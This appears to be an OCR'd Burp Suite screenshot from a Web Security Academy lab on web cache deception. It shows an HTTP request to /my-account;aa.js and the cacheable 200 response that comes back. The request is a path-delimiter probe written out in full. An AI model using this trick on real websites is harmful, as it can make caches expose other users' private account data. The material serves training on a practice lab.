 请求
美化 Raw Hex Chinese \n
1 GET /my-account;aa.js HTTP/2
2 Host: 0af700da04f37718805d127f009200fa.web-security-academy.net
3 Cookie: session=
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Microsoft Edge";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36 Edg/140.0.0.0
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0af700da04f37718805d127f009200fa.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
19 Priority: u=0, i
20
21
响应
美化 Raw Hex 页面渲染 MarkInfo Chinese \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache-Coyote/1.1
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 3833
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labs.css rel=stylesheet>
15 <title>
Exploiting path delimiters for web cache deception
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Exploiting path delimiters for web cache deception
</h2>
26 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a5d005d04a77732805511b0012100fe.exploit-server.net'>
Go to exploit server
</a>
27 <button id='submitSolution' class='button' method='POST' path='
/submitSolution' parameter='answer' >
Submit solution
请求
请求
请求
请求
请求
响应